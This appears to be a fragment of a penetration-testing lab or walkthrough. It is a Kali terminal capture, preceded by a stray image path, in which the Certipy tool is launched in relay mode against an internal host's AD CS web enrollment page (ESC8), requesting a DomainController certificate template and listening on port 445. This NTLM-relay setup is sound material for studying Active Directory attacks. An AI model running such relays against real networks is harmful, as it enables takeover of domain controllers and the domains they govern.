 ┌──(.venv)─(namolaru㉿kali)-[~]
└─$ certipy relay -target 192.168.1.110 -template DomainController -debug -port 445
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.1.110/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445